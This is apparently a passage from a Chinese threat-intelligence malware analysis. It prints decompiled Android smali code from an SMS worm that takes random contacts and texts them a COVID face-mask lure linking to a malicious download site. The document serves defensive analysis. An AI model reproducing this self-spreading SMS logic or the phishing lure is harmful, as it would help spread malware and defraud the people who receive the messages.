 invoke-interface Cursor->close()V, v0
iget-object v0, p0, MainActivity->lst:List
invoke-interface List->size()I, v0
move-result v0
const-string v2, "number"
const/16 v4, 100
if-lt v0, v4, :11E
if-ge v1, v4, :164
new-instance v0, Random
invoke-direct Random-><init>()V, v0
iget-object v5, p0, MainActivity->lst:List
invoke-interface List->size()I, v5
move-result v5
invoke-virtual Random->nextInt(I)I, v0, v5
move-result v0
iget-object v5, p0, MainActivity->lst:List
invoke-interface List->get(I)Object, v5, v0
move-result-object v0
check-cast v0, String
invoke-static SmsManager->getDefault()SmsManager
move-result-object v5
const/4 v7, 0
const/4 v9, 0
const/4 v10, 0
const-string v8, "Get safety from corona virus by using Face mask, click on this link download the app and order your own face mask - http://coronasafetymask.tk"
move-object v6, v0
invoke-virtual/range SmsManager->sendTextMessage(String, String, String, PendingIntent, PendingIntent)V, v5 .. v10
invoke-static Log->d(String, String)I, v2, v0
add-int/lit8 v1, v1, 1
goto :C6
奇安信威胁情报中心